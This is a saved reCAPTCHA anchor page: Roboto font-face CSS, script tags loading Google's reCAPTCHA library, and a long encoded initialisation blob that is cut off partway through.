<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="0b2kyZt3s-HH0fbT64gp8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="0b2kyZt3s-HH0fbT64gp8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0b2kyZt3s-HH0fbT64gp8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpbDnsK7wpXDksKAwrXCl0d+NxzCjcO+fcKmA1l3woJ2wpXChMKZw6DDoyzCksKVwrnDhwtwK1MBE0LCoUPDpMOYw51swoIlE8KdwrPCs8OAw4sdw5FBw44kwoZkwqxeG8OgCMKbHcOOXcKRw7MrHMO5asOLwq3DtAbCjMOZPErCscOgw6N3wptufHNMXQ/DvHtDwqXCjcOSdVAFwpfCkAnDsDwdVsKhQ096YiUQBMK6ZUdrPsOFIMOWYFzDj8OoU2HDmMKWwoRNdWjCvcK8wrjDvF/Dt23Dn3ZOw7fChcKqMsOKVcKiYU3DksOBfsOHwp3CnArCqRRUwqLCvsK0w5XChWPDuS3DhsOQL8K2BUJ4N8KPw4XDpMKkwoU5w77DscOidsO6w5pwwowVWz/DhcKhw6whXyFtwoJSPSLCqy7Cly3ChBlcw7oNXsKlwrPDohprwrF0OXHDlTrCl8KtHVFzw5gdVMKhwr4kRMKRw7YoB13ChXDDvBBOwqfDqMKow5Ayw4d9Gi/DrMOTw6fDsxM4wobCqj/[base64]/DvsKrwqRdPXzDg35aw7dUw4LDmFsBw6I1UVVOYEPClyA3FcKTJMKOw6hqQ8OHw4XCgMOIwqQTIwbCrcK4w4rDncKOc8K4CzNKLmMTwqoZw7cRw7ViwrzCuTXCvMKfw5EswqZ0CMO5Kw3CvTdMwrrCicO8wo3CgR/Ct0UQScK3YMKMGMOJd8KRI2XCngczKSs+WGbDjhtVwpzCjsOkeMK5w6oAQcO8NsKpNsKnTlhQQSRPDgXDsHIrwr5pw6vDv2Fqf8KIw73DpcOBPsKcw4xBO08XOcOewrvChBrDhQrClMOmQE1RwqogwqJ3ecKITi7ChsOYw5rCgSXCmVRkw4fDo33DlSrCvRtRwr/DlcOMwrkIw4kbecKGEV7Cq8KOJcO/wo3DpxoOwp/DrsKvMG43csOUF1k7T8OFT0XDs8KRw7DDml5kbjwRw4LCrcOpw6lGwp/[base64]/[base64]/[base64]/CsWzDoF5qT8O2wqAewoMKK0TDo8OsehvDvT58WcKZHljDhWbCuVXDghRROsKmdcKww4vCosOnw6bDqMKPG8KDw4nCox7DolnDt3ZZwrh9wpNBwqpbfsK6w4/Dk8KSGcKywr3DmR7DsMKNLcO1woDChcKuw5jCqsKswrlcw48EwoJJZhbCjwTDq3oNcsKYUsKDeMO4w4zDsj9Pw75/YRLCojoPw6UPJjzDqsK/wobDn8K6wprDtR1jw4zCm8O3KsOlw718w4YdGcKzw7JxEsKUwq7DjHLCqMK5w73CtiQyE8KxwohiLh7DpsK/NFvDvMOrFnNhUQ/Dr2vCnmFGw5AHf8KvQcOhw5LCs8KULWDDlsOnwpfDqMKSw5dUw79zUcK5wr/[base64]/DoMOhw4pwDMK9w4PDgsKDw7F9EgvCrMKUIQAjZwTDnMOZw7DCl8K9QW4KWcOWP8ODw4JcwrMxVm7DnsO+wpsRw5TCvzjDsG/DmcKOU8O0TyslHMOwwrh+wqzDshvDucOLJ8OxdxnDsMKiVsO+w7oJRRg0J2hIG8OpUXzCmMOJSsOrw47Dt8OxG8O4wqRiwpTCrsKcw5F+w7R6JMKxBBF9w6JCQMK0w5tnwphMwq/DicKPw43CtyvCu8K6V8K6CHJlWWlfZ8O3Z8ONw5oEw47DjMKvw7rChMOXw6bCm1QOWjQFHw1kQxhLw7bCpMKrLMO7cRDCumPDiMO/wpfDkD7DocK9wq11C1/DpAF1woN8DMOnw6kowq1/[base64]/[base64]/CnFJKGwjDj8KkU8KFZCliw5gRGcOGb8OMwrLCvsOfFVbDicKvwpHDuhdhwr3DvcO9E8OeS8O/ECTCssOfRsO1SiADw447wrPCmMObIsOfO8ODwqTCmCXCgXMbw7jDgBDDlCBkwqTCgw8Jw6F5X2UVw6MAw6VnPUHDg0rCt8Kgw6zCnzzCn8KMDsOBAmdEFMKKH8Ofwo7Dq2HCtcKIOMKsKifCnMK/woXDocK3AhXCscOkZ8KYwpBMwrXDrsO+wpvCoMKbaTvCmFXCvcKEw60XwqjCqMKuGgwBJktkwo/CgHdGNw7ChgVpwo/DjcKhw7QDEsOuw4FBw4t8wpsCaz3CqMKsw7RafcKJwoEOHMKDwppPwrbCiWZIGMKFwoHCpsO/[base64]/DgAs3w71cw7E1CcOxwp9SaynCgcKqW1Mow6vDucKEw4vDhsK0wqvDumbDkRLCuA7DvGvDisOrY2DCtChoBsK3w4Z3w7fCjHXCj8O2OCXDhk/DusORUcOzIMKOwq7ClFQ4w5w5wokuB8KrwpJTwp3DtGXDvsKZOkDClF4EScOeT3rDrywQBEVLZ8KSwr/CvMOBw7FjaHfClMKxZRNhw587P37Dr37ClcKRasKnaMK0WcKww5nDiBbDvUnCh8Kfw61nw71SAcKVwrXChgHDpkjDmVjDjxXClxnDgUrChyt0TUnCuwMLckhgMcKsOBDDlcOPwr/DvcKcwoN6woAyw7DDtlTCtnpTRMKTJBkQbgPCoMORIDHDj8OdwrvDjDB5EQbCm8KJwoAXaMKkwp4awrIjKsOzYjcHKsOPw5duXHNiwo5vdcOlw7V3wpRrD8OaUDjDr8Oaw7snw4XCv8OKKMKOw7NRcMKPVnrDvn/CinXCoFlqw4okXwhjNx7Dgxo3NMO3w4J5w7HCk8Onwp3DhXgaEcOVasKle2J+LcOPwpEvw6jChxhewrwdwpxewr/CmQJEeyh2B8KLw4bDnhzCgMK3wqbCrC/Ck33DpFk+wrrDkBh9wpjDkx0lbcO2XWgDNcKTdcKAGS7Dn8KfEsKMwr7CicKFfz5hwq4SQyx3w7Jbw53DkMO/[base64]/dsOiwrV/M8OuwoAIw57CkcOswoRxw6c7wqTDoSs4YQvDosONdcKYwrDDo8OVHcK2dsOXAXjDsMKTw5PCqwhmwqDDpsKzKcOuw4krGsOaw5nCoT50H14fwoAiUEbDuWV5w5rCrMKSwpwiwq/DqcKTwrXCtsK7T2bCgjHDhRjDqcK8wqdgbMOAAsKVwq5nIjLCtWjCjl8lwrBDRjPCmsK/w43DqhA2JnlCwqpNwplLwp5oGAPDp2DDkQdqwrtLw6Y+w5ZOw5XDqX3Dl8KtwqDDtsKgdjliw6DDvRPDucKhwobCrmjCh0V1XEQVwqzDli/[base64]/CvGgJAAfCl27Dh8KQw7XCvMKgCcK6w6FNP8ODw6jCr8KoZRfDrBfCtTFcwr/DoFHCisKtWWpHP3HDksOHWsKRIR/CjDDCtsOpw4c7wqfDqS/DhmZ/w4XDp2PCmBDDqMOJdsK/w5PDmH80PWvDoks9BcKJQsO6TQkSAzrDuk0TNnrCqDg5w6FdwozCrsOEesOewpDCicO/wpfCvF5edsKoYEfDtAQbw7bClcKgVl80ZsKjw6MawrcLPC7DncKDXsKiU1nCnHPDosK9w7MYM1AZYA5nw7tYw7ttwoPDrsOYw6HCiDvDrCNDYsOdw51/CUXCusOwwqkVIgpLwqY+RMKiflfCsgU3w4TCrALCv08VPmsrOiTDti8HwpTDssOPC0twacKGwrQTQsOnw7vCin1gNX4FU8ODd8KNwpTDgsOIw5QPw7TDgADDpcKVwol+w6pNw7BTaWHCqHJow6jDrVzDo8KrCMKJwqs/w4jClsKdS8KnacKKwqE/[base64]/CjsOEN8OSZRjCqlnDvxvDsRNmQcKqwqh5w5bCpcK2w4DCoQ/CpVBbNil7DkJiDcKFERZew4/DlsKfUDklGcKrKgZ3w7bDicO8wro2wpfDoG/[base64]/Cu0bCrsKYd8KDblsaMsK6wojDsHZiecKwXsONwoJaScOzJxhhAcOxIMOrw7LDnSBgMW4mw4zDqsKkRHfCqsKbw53DtCzCvGDCkQXCtjtpwqbCtcKOw7vDjCkLKlxfwosrQ8KDwr4swp7Dti3CiifDuEpLegTCosKJw6TCocOtEADDo3/ClVXCvi7Cn8KcSMK4LMOdwpFNT8Kgw4xjVcKdwpguQ8OFw6dCWW5bXGrDr8O/OVjCqDTDq2TDtl3Dp2xBFsKENA4Cw6vDn8KCw7dqwpxUG8OcXjTDuTnCnMKTw7ZrG1LDtMOFw7YdNMOZwq/DhsK0dMOHwq3CuAs7wr7DmkFaBMOYw4rCn8KLLsK9FMO/w7AMQMKFwoZ9e8Obwp7DlzfCscKnKUTCkMKSQsOzG8KDwo3DusOrfX/DvcK+w4LDtMOHSMK6w7bDqMOow44qwrAxPUg/w5VFFVMsZnzDs3/[base64]/[base64]/DjGrCh8OswrHDl8KcwpBIOE3DjcO+Kk/DnglIZF9YPsKcDcKVZsK6w4/CriTChsO0w5PDoB8CFz90w5vDscKIdMO4ZsK4w5wVwq3Cp8KwUMKHwpQcwo/DvzQdPSpmw53DsFw0GcOaw5kIw5rDpMOTaHdyG8KrHwXCjUrDisOBI8KrGSXCjMO/wrnDkhnCvMKzRkg+w7lfGx/CgXkkw6NeKsKewohkKMO1QCbClGdGwoUFw4rDnCZcw5FVAMOtYk/Cni/Cn3ByCFBOwp9BwpPClR96woYew6N6d3bDt8OoPMKQwonCkEh0VgJsF0TDo8OQw6rDqcKZw6ROPsOGbnNQwqnDjRBcw7HDr8KgN3TDusKpwrxEIEDCmC5Vw7gzwpTClklvfcO2ZnJow5kaLMKnwr8GwqVqBsOCV8Ocwr99Ki/DtQDCr8KbBcObM8KBOsOGw57CqMKFw4Mmw4HDrh06w6vDkkjCsWRmw79OIMKVHQPCg8OjwpDCscOVTsKrbcK6JGsLw65GwoQHBsOOw5nCk13Dojx7HMK7CMKGwoLCvsKFwr/CoMO9wr3CsMObdcOSNForMMK2FWjDisKVwq0OfjgrAm7DocK1w4fDnBZ1w7hfw4otYxvCl8OUw5zCgMOOwoBAK8KdwqfDgm/DocKqGCkvwp3DpnM3FsOzw60bw54/VsK1TSxieGBvw7BYwoPChSYFw4/Cl8KaFz/DhsKhwobDm8OdwpzDo8KMwrp1wodzw5LDilFFwoDDq1Mtw7zDuMKGwoBlw4bCqTx5wrbDjmbCm8KKwog9w4gBQcOqAit5wpPDpg/CqnnDnXfDh3zCncKGFnVQwoMuw6PCqUbCjcOqw45RwqFjZMOJwqvDvsKgwrDCmWUiwqrDusODLV0+w4fCrXtUZm8sw5PCnU1ITTPCr3vChH3Cr8K/w7TDm0jCsmbDvsKcDG98woPDo8K5w5LDlMKIBMK/[base64]/DscOWw6nDrsOLw5vDncOBwpUjM8KKw6Z5SlUjwowgw78FE8O7w5bDh2fDjcOgw6vDi8OUFH1Hwo0bwqfDqMKtwqYqLsK+Am7DisO5wqbCicOkwo3CjwPDjgfCpcOYw63Dq8OXwpxewqtGJsKLwpgTw5J/RcOZwrgxX8KQw516asKEwotrw6Zzw7/CswTDtkrCkGvCscOEEsKUw5ILwr3Ds8O6VMO/[base64]/[base64]/w4nCl8KRTcO5wo1XaMKAw6LClg1lBsKuwo5xw7Mvwr3DlcKZwo1YCMKZfMKwwqzDlwXCsDTDk3Z4GHgmMy/CuMK0JcKpIHRvHHbDphViEHoXw4w5XWvCtTNUPVvCjStIwoxAw55/NcOQO8OVwpXDqMOsScKnw6UyFSlCecK6wpHDi8OGw7tow7Inw5fDjsKpfMOkwoUndsKmwroJw57CpcOcw6N/A8KaM8OyecOmw69Mw7p0w4lqw6nCiDMsw6nCuMKYw65bNMKxEwzCp8KOeyPClnzDvcK7wpDDlAcEw4TCusOZY8OeYcO6wowAY1Niw67CmMObwqAVZ2fCncKXwp/CuWsyw7PDg8OzDHLCq8OyIQ/CncKHGQPCtV09wrnCqSTDnzZZw5FkIsKHKFlkwrHCqcOSw4bDnMOMwrbDm3hLasKbw7DCt8KCBnN6w57DjUVCw5rDhmdlw7XDucKLIUzDjTLCisK6B2VZw47Cr8ODw6M0w5PCssO5wrx8w5bCo8KcB39yQyZ4C8KLw7TDr2Ucw5wlHE/[base64]/DvMKew4V/w4tLw43DhSTDsX/DssKVwpHCn8KTw58KIMOyXsOzCEBXKcKhw4HCm2NGFXbDvsKKf33DucKMw6sEw5rCphnCr3zCoFzCu2/CnsKYZ8K3ScOCEcOiGsOsNHkkwp8swo11YMOhIsORHgoKwrzCkMKxwpHDlC5sw6clw4/[base64]/bmRXPMOJw6/Cm8K5UMKJOnNKAX7Dvwc3ai/Cj8KEwpXCq2TDq2DDjMO4wpHChwDClDfCjsODRMK0E8KNwp7CssO0HcKfZcOYwobCvC3CgBnClFkxw6/ClcOFBzF2wrLDpiV1w6kYw6pvwqd3PG4xwq4qw4xpTD9pd0/Cn1fDi8OQfSJrwqBacwjCpkAjW8KlOcOEw5/CjhfCk8OpwoTCusO7ZcOGRDTCnTBqw4rDjFXDmsOnw4AWwpPDlsK9IQzDnBUpwpXDpCFnXDLDrMO/wqQvw4PDhj9hI8KYwro2wrXDlMK7w6rDu2Qqw6jCrMKkw71YwrlcCsOcw5rCgcKfEcKJPMKJwqbCncKYw7Jkw5vCjMKPw45yYsKWSsOMMcOLw5rCiUHDm8OzbiHDnn/Cj1c3wqTCuMKtJcOVwqARwr8uG3YTwrwbJsOYw6AbPGUHwpcvw73Dr23CjMKdOkEdw7/CizF1KcOCworDmMOjwqTCnVDDoMOGQhwBwpXDmHcseMOIw5llwrHCkcKvw6s5w5hHwqXCg3J7VGzCn8OXECtlwr7ChsK4DkdlworCjjXCvTora0/CnHwmHA/Co2XCnTZQA0jDjsOiw7bChAfCqHAtIMOYw4I2KcO/wogKw7/CmMOQOiEMwqTCoWPDnhfDrEjCjABuYcKNL8Otwp8/w4jChjouwrLDqsKgw5TCqibCigMTJy7Cv8Klw75dYR5IAcKtwrvDlzPDixpjVz/DhMKIw6DCgsO/UsOyw5rDiiEbw5BZWkQsPFjDv8Orc8Oew7NUw7XCgCTDn2XCtH9XfsKkZk8kTnRlU8KlB8OXw7zCmXjCo8Kmw495wojDsDbDvsKRW8KLLcKfMzZsUGgJw5BmaHDChMKLVE4Qw6nDqlRtbcOfRh7DozzDqkktBMOLEXLDncKMwrrCmWwdwq/CkQ1+H8OyL3sBfF3DpMKOwpZIcBDDkcKrwoLDhMO5wqUQw5TDusKCw7nDm1XCscKQwq/DmhzCuMKZw5fDi8OAIE/Dl8KYN8KAw5MCHcKrX8OdAsKiYk4twphnZcO2PXTDp0rDvX7Ch8OGRgzCjnDDscOCwpHDqUvCgMONwpUVOXwNwrZyw6M2wqLChMKTfsKiMcKCBz/DqsK1RMOzEBVQwqfDr8K7wqrDrsKfwovDvMKqw5s2wrjCq8OTcsOJNcOww7ZDwq0uw5ACJUPDg8OgRcOEw5UQw4VMwpEuKy9bw6FFw6skP8OSA0JtwrjDqcOTw57DlMKTVijDjgDDqyfDon3CvMKyOcOaODLDmsOcGMK7w7AhNyjDjgHDlQHCqVE/wrLCn2ovwpfCgsKowpd2wpxyIFvDpsK1wqECF2JefsKmwqnDmsKhLMOREMKVwrUkKsO7w4PDtMK0Lkpyw6/Crh4QaBMgwrjChMOpPsKwfzHCoX1ewq50OGXChcO0w7BjWzYeOsOgw4VOJcK1HcOfw4Njw5pBVmfCgE8FwrvCpcKtATogw7oiwqAxUcKmw6LClHnClMOoUsOMwr/CgjpcLx/[base64]/wpJ9w44Nw7zCqcO7eMOmLn/Dh8OXI8KQwr/[base64]/w74Qw4wsw6rDtcKpV8K8ecK6wqHCsMKww5jCgVliw6zDksOcWAYaCsKEJiHCoTfCkgXCicKNVsKTwoPDvMO7X3fCvsK/w6sJI8Kbw5HDvAbCq8KMG3vDjmXCtCPDsyvDv8OBw69cw4LDvjbDiR0Kw6lcw4h9dsOaRsKZwq1Xwpxhw6zCilvDszIdw5/DsXrCpErDgWgEwobDkMOlw7dFWF7DpDrCisKbw5Ucw6XDv8OXwqzCoEDCrcOgw6TDrcKrw5wcChLChVrDo0QoH0HCpmwpw4gww6nChnnDk27DosK2w4rCiz82wpjCmcKcwo8zasORwqoKE2zDnwUOYsKSw5Yhw6PCt8K/[base64]/[base64]/CmsKVcwvDrcOgwozCjyDDq2dLwovDpg1VwoPCuQTDhMKUw61GwonDk8Oiw74Zwr9KwpQMwrQOKMK3OcO4EWfDhMKSMnUPecKGw6giw6rDhX/[base64]/[base64]/[base64]/CsF7CpCTDrETCk8K1fsKgCsOgImPCnMKQexrCmSsyVnXDh8K4CMOrwoULOH4haMOrMMKHwpA1CcK6w4XCgBUrDFHDr0Jrw7E6wpfCoW7DtAVMw6JNwq7Ct1rDrsK6VcKBw73CgDJiw6zDq1hDN8O9LEA+w5Z3w6YOw4Jxw6FrZsO/NsKMTMKTWMK1bsORw6rDtlbDpFfCksOYwqrDpsKTQUnDiwwxwqvCqcO8wozCo8OZOjpuwr14wrXDgDQ/[base64]/DscOSw4PCmsOFRyVVOMK/WwfCvcKUYcOlFg3CgyAcw4rCk8O0w7jDp8Klw5MRfMOuLhHDvsOvw6wBw4bCqk7DuMKfHsOFB8OrAMKXfVwNw5l2LsOXD2DDl8OBICPCsWzDnWkabcOlw5sjwrBSwoduw7dsw5V1woFFdXN7wptJwr9RXFHDl8KFK8KidsKIB8KnZcOzR1bDngQ8w7JOXy/[base64]/DpQHDtSJVVsK9DhjCvMKdwqvClMKow57CimMfYMKtwrgnLSnDl8O/wrA/HS48w67CscKIScOlw6laMD7ClsK8wqlmw7FMTsKbw7zDoMODwp3DisOrfE7Co3ZBNmrDhUpLWjoCTsO9w6olQMKtc8KZRcOkwpgabcKDwrltE8KwLsOcdEQIwpDCtsKlRMKmYBU/HcOlWcOzw5/CuxspFRF0w4oDwo/[base64]/wpZdAcKVwpPCsTjCuWvCqsOdecK6w4LDsMKHLsObwqzDmsO9wp48w4xiV0zCrcKQEShow5TCkMOQwoHDi8KtwoVOwpnDnsOZw6JTw6XCs8ONwpTCscOoVjVcUQ3Dp8KbGcK0UC3DtxkbD1rCkSlDw7HClQ/CpcOmwpJ4wqY2XmBEZcKpw7YIAH12wonCuTwLw5PDjcOvWBBfwoMdw7HDlsOWMMOiw4rDiENXw4LDksObAmnCkMKYw4LCv2UJBEZ/w5lwDcKiaSHCogXDj8KuMsKMWcOIwqPCjyHDrcO/ZsKmwpvDhcKwDMOuwrlKw4zDqSVeWsKvwoZREDPComvDqcKkwrPCscOnw5M0wqXCuWM9J8Oiw75/wpxPw4wuw7vCgcKRCMKwwrvDqsO+TE43ECHDuUwUAsKiwpFSbzAIIl/[base64]/O8Kvwp7DixxuV8ObWXYILMK8PiUEw7bCncKfL2bDnMOywqXChysmw5TCv8Oew44yw5rDgcOxA8KLOCV4wr/CtQHDogARwq/DiExqwrbDjMOHVRAja8OaJj5hT1rDnMO7ccKkwrvDr8OBVG5gw5xnKsOTTsOqFcOHC8OOLcOOw6bDlMOuCmXCrjchwobCncKzbMKZw6xZw67DhcKoChNpVsONw7XCucOzZhZhUMOww5IkwrrDsSnCt8OkwpUAXcKRWMKjFsKLwoPDpsOgbWlNw4w1w68bw4TCiH/CtMK+PcOsw43DlCIFwo9jwq5swotXwrfDpF7DqX/[base64]/CuFPCnMOfw6LCvcKqw6jDhcODw6UWwrULY8OWw4MQb1fDjMKZBMKpwqMMwprCj2PCgMOvw6rDtznCl8KkRTsaw4nDsj8Mbz98QzNIci54w5DDj31TL8OnZ8KdOz0VS8K4w7/[base64]/w5nDhMOrwqIOAMOEwqfCpGTCgcK8w7/[base64]/DkcK/w71Zw6oewoTDosK/[base64]/[base64]/DhMKgwrsATV/[base64]/[base64]/wovDu8Kzw4Buw6/DhcKIwpbCssKRw55xDHrDucOqCsKmwrrDr3xJwq/DjHBYw5sbw4EwP8K3w6Aww7Rrw5nCvDtvwqjCk8OyRHnCmBcjPRkkw75dGMKFXxY/w6RZwqLDhsOoMsOYasKmZjjDs8OqfhTCjcOpOkwUMsOWw7DCugnDo2oROcKicGnCqMK0PB1KZMODw6DDosKFOmVAw5nDkwHDs8KzwqPCo8OCw5EhwozCsDwew5RMw5tmw6llKQrChcOCw7o4wplSRHIQwq5HL8OJw4vCjipiMsKQT8KvK8Kmw